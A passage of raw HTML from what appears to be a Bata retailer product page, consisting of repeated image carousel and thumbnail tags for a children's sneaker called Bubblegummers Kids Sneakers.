https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2022_1415025" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2022_1415025" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2022_1415025" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2022_1415025" data-color-variant="null" data-image-position="5">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2022_1415025" data-color-variant="null" data-image-position="6">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2022_1415025" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw62e99424/images/large/1415025_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2022_1415025" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8dbf1b70/images/large/1415025_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2022_1415025" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0404759b/images/large/1415025_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2022_1415025" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6571654/images/large/1415025_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2022_1415025" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdef408b1/images/large/1415025_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2022_1415025" data-color-variant="null" data-image-position="5">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6e34e514/images/large/1415025_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2022_1415025" data-color-variant="null" data-image-position="6">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe5be8cbf/images/large/1415025_7.jpg?sw=620 620w"
